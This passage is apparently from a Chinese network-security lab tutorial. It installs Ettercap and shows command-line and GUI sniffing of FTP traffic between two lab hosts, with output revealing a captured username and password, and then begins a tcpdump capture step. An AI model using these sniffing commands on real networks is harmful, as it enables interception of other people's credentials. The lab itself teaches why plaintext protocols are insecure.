[root@svr5 ~]# cd /var/ftp/pub

[root@svr5 ~]# rpm -ivh libnet-1.1.5-1.el6.x86_64.rpm\

> ettercap-0.7.5-3.el6.1.20120906gitc796e5.x86_64.rpm

warning: libnet-1.1.5-1.el6.x86_64.rpm: Header V3 RSA/SHA256 Signature, key ID 0608b895: NOKEY

Preparing... ########################################### [100%]

1:libnet ########################################### [ 50%]

2:ettercap ########################################### [100%]

2)EtterCAP工具的命令行模式

执行ettercap命令,嗅探主机192.168.4.120与主机192.168.4.100的FTP服务(21端口)之间的数据通信,收集用户名、密码信息。

[root@svr5 ~]# ettercap -Tzq /192.168.4.100//21 /192.168.4.120//

ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team

Listening on:

eth0 -> 00:0C:29:AA:77:15

192.168.4.5/255.255.255.0

fe80::20c:29ff:feaa:7715/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file

Privileges dropped to UID 65534 GID 65534...

plugin ec_sslstrip.so cannot be loaded...

30 plugins

40 protocol dissectors

55 ports monitored

13861 mac vendor fingerprint

1766 tcp OS fingerprint

2183 known services

Starting Unified sniffing... //进入标准监听状态

Text only Interface activated...

Hit 'h' for inline help

处于监听状态以后,从测试机pc120访问主机mail的vsftpd服务,如图-10所示。

图-10

然后查看执行中的ettercap命令行界面,将会发现收集到的用户名、密码信息。

.. ..

Text only Interface activated...

Hit 'h' for inline help

FTP : 192.168.4.120:21 -> USER: mickey PASS: pwd123

3)EtterCAP工具的图形模式



在GNOME桌面环境下, 执行ettercap -G即可打开窗口程序。选择菜单“Sniffer”-->“Unified Sniffer”监听,指定网卡eth0;然后添加两个主机192.168.4.100、192.168.4.120作为嗅探目标(Targets),选择“Start”-->“Sniffing“即可进入监听状态。

参考前面的测试操作,再次从客户机pc120访问主机mail的vsftpd服务。然后查看执行中的ettercap监听窗口程序,同样可以收集到用户名、密码信息,如图-11所示。

图-11

步骤三:使用Tcpdump分析FTP访问中的明文交换信息

1)启用tcpdump命令行抓包

执行tcpdump命令行,添加适当的过滤条件,只抓取访问主机192.168.4.100的21端口的数据通信 ,并转换为ASCII码格式的易读文本。